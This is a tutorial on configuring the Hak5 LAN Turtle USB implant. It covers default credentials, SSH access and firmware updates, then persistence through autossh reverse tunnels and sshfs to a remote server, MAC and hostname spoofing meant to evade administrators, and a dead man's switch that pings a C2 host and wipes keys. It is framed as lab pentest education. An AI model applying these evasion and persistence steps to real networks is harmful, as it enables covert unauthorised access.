
26.08.2024
3 min
1355

Hak5 LAN Turtle is one of the most popular cybersecurity tools used for ethical hacking, penetration testing, and network traffic analysis. In this article, we will take a detailed look at how to set up Hak5 LAN Turtle, what features it offers, and how to use it properly.

Disclaimer: This setup will be run in a lab environment. Everything explained here is for educational purposes only!
LAN Turtle is a USB Ethernet adapter with some shielding tricks. Using this device opens up a lot of possibilities for specialists, internal security teams/system administrators and consultants. It allows you to demonstrate an easily hidden device that will give an attacker external access. With its embedded Linux operating system and its own Turtle Shell interface, it provides a full range of options for evaluating social networks and networking capabilities. This guide will cover the initial setup using Windows 10.
Local Area Network Turtle
Windows 10 PC
Internet Connection
To start a local network, you need to configure Tortoise. The default login details are as follows:
IP address – 172.16.84.1
SSH port – 22
Username – root
Password – sh3llz
The initial LAN Turtle setup should be done on a remote PC. Given how Turtle works, it is important to remember the default hardware configuration orientation. Out of the box, it is configured so that the USB side (which is a separate network card from the Ethernet side) is the DHCP server as well as the power source. The Ethernet network card acts as the WAN port and receives an IP address. The Linux machine that manages them sees them as eth0 and eth1, and by default the connections are bridged.

Once the Turtle is connected to the USB port, the boot process will begin. The green LED will be solid and the orange LED will start blinking for about 30 seconds (during the first setup, the orange LED will continue to blink until the initial setup via SSH is complete). Connecting the Ethernet cable to the lab network provides an IP address in the range of 172.16.84, allowing communication via SSH. Using a Windows terminal to connect to the Turtle via SSH works fine.
ssh [email protected]


The default password is sh3llz. This will open the default turtle shell. The first time you log in, you will be prompted to change your password.
After creating a new password, you will be greeted by Turtle Sh3ll.


From here, the setup starts with the “Configuration” option, followed by the “Check for Updates” option on the next page. If the network connection is good, Turtle will search for the latest version of Hak5, download it, and install it. This will reset all data and restore the device to factory settings. The LEDs will flash for approximately 10 minutes during this operation.
It is extremely important that power is applied throughout the entire process of installing the new firmware, otherwise you may damage the device. Once the update is complete, you can log in again using the same default login details as before. Create a new password again, as the update will delete the one you created previously, and you are now in an updated version of Turtle Shell.




Once the initial setup is complete, Turtle can be customized for your interaction with community modules and even custom modules tailored to your needs. I will write more step-by-step instructions on installing and using the modules in the future. You can also check out https://docs.hak5.org/lan-turtle/ for detailed instructions from Darren Kitchen, founder of Hak5.
After successfully deploying LAN Turtle on a test network, it is important not only to have remote access, but also to ensure its stability, stealth and autonomy. To ensure a reliable connection after each system reboot, make sure that autossh, htpdate, sshfs are started automatically.
Use /etc/rc.local to confidently add the services to start:
# Встановлення коректного часу
/usr/bin/htpdate -s 1.1.1.1

# Монтування віддаленого SSHFS-диску
/etc/init.d/sshfs start

# Запуск autossh-тунелю
/etc/init.d/autossh start
Alternative: add the appropriate services to init.d and activate them via update-rc.d.
To avoid detection of the device by the system administrator.
Change the MAC address of the Ethernet interface to a harmless one:
ifconfig eth0 down
ifconfig eth0 hw ether 00:13:37:AA:BB:CC
ifconfig eth0 up
Hostname and banner changes:
uci set system.@system[0].hostname='usbeth0'
uci commit system
/etc/init.d/system reload
Clear MOTD and SSH banners:
echo "" > /etc/motd
echo "" > /etc/banner
For additional control over activity on the device, you can store logs in RAM or on a staging server (via sshfs):
logread > /sshfs/logs/boot_$(date +%F_%T).log
And add this line to /etc/rc.local for constant monitoring.
For long sessions:
Set up regular SSH key rotation via keymanager or crontab, downloading new pairs from a centralized repository.
Encrypt critical scripts via gpg and decrypt on startup (only if local storage is reliable).
In case of Turtle detection, it is important to have a “dead man’s switch” – automatic deletion or deactivation:
# У .bashrc додати перевірку на IP або MAC головного сервера
if ! ping -c1 yourC2server.com > /dev/null; then
  rm -rf /root/.ssh
  poweroff
fi
Or, in the systemd version:
[Service]
ExecStart=/bin/bash /root/self_destroy.sh
Restart=always
LAN Turtle is more than just a USB adapter. It is a full-fledged tool for deep network access, capable of operating autonomously, stealthily and securely. In this guide, we have gone through the entire process – from initial setup and updating the device, to configuring the reverse tunnel, storing data on a remote server, automatically starting services after reboot, as well as ensuring stealth through masking, changing MAC addresses and logging.
We have also added important security elements – such as automatic key wiping in case of loss of connection to the management server, and encryption of configurations. All this makes Turtle not just an accessible entry point, but a powerful implant that can remain active and unnoticed even in a complex corporate environment.